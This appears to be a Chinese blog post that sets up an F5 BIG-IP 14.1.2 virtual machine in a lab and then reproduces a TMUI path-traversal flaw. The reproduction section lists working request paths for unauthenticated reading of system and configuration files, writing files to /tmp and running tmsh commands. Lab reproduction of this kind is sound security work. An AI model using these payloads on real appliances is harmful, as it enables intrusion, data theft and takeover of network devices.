环境搭建:
注册登录f5.com
下载链接:http://downloads05.f5.com/esd/download.sv?loc=downloads05.f5.com/downloads/2d436b59-25af-43c4-ab3f-9ebb1d6f5ee6/BIGIP-14.1.2-0.0.37.ALL-scsi.ova
本站下载链接:(http://rita888.github.io/download/BIGIP-14.1.2-0.0.37.ALL-scsi.ova)
下载完成,虚拟机导入:
选择部署选项
等待开机
输入默认用户名:root 和密码:default,输入后要重置密码随意【bigip123】

输入config后进入界面点击OK,选择IPv4
选择是否用默认地址,我选择NO,然后设置IP配置信息(虚拟机设置我用了net模式后重启)
宿主机登录,注意是https

登录用admin/admin失败,百度查询方法,命令行重置admin然后登录成功
稍等界面出来,然后点击next激活
F5官网注册登录后获取的key,通过邮件得到(没有注册响应先注册)
输入key,点击manual、next
获取到Dossier,然后step2点击链接,获取license
复制粘贴license

等待重置成功即可。
复现:
任意文件读取:
1
2
3
4
| /tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd
/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/hosts
/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/config/bigip.license
/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/config/bigip.conf
|
文件上传:
1
2
3
4
|
/tmui/login.jsp/..;/tmui/locallb/workspace/fileSave.jsp?fileName=/tmp/test&content=Vultest

/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/tmp/test
|
上传无反馈:https://192.168.116.144/tmui/login.jsp/..;/tmui/locallb/workspace/fileSave.jsp?fileName=/tmp/test&content=Vultest
读取:
RCE:
1
2
|
/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=list+auth+user+admin
|
参考链接:
http://www.hackdig.com/07/hack-100823.htm
https://blog.csdn.net/wuyou1995/article/details/107170186
















